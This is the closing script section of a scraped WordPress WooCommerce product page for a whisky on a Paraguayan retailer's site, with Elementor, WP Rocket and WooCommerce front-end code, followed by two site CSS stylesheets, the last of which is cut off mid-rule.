var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5224f5b97"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3981,"title":"Label%205%20Whisky%2070Cl%20Premium%20Black%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/1010666-1024x1024.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"3981"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"c5bdb4e78d","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"67d41ac1f5"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"340bd9cf21","url":"https:\/\/mannah.com.py\/producto\/scoth-label-5-70cl-premium-black","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769056141 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097
body_size: 518
content:
.elementor-kit-1919{--e-global-color-primary:#414193;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EB2B39;--e-global-color-4c8640b:#FFFFFF;--e-global-color-6dcaf3d:#000000;--e-global-color-c747594:#E9E9E9;--e-global-color-154d04f:#4141931A;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;}.elementor-kit-1919 button,.elementor-kit-1919 input[type="button"],.elementor-kit-1919 input[type="submit"],.elementor-kit-1919 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-4c8640b );border-style:none;border-radius:20000px 20000px 20000px 20000px;}.elementor-kit-1919 button:hover,.elementor-kit-1919 button:focus,.elementor-kit-1919 input[type="button"]:hover,.elementor-kit-1919 input[type="button"]:focus,.elementor-kit-1919 input[type="submit"]:hover,.elementor-kit-1919 input[type="submit"]:focus,.elementor-kit-1919 .elementor-button:hover,.elementor-kit-1919 .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );color:var( --e-global-color-4c8640b );}.elementor-kit-1919 e-page-transition{background-color:#FFBC7D;}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-1919 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1919 input:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea,.elementor-kit-1919 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-6dcaf3d );accent-color:var( --e-global-color-6dcaf3d );background-color:#7878CE1A;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:8px 8px 8px 8px;}.elementor-kit-1919 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea:focus,.elementor-kit-1919 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:8px 8px 8px 8px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098
body_size: 1640
content:
.elementor-5438 .elementor-element.elementor-element-70cbae0{--display:flex;}.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-align:left;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-59a87c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5438 .elementor-element.elementor-element-0aa134d{--display:flex;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport, .woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
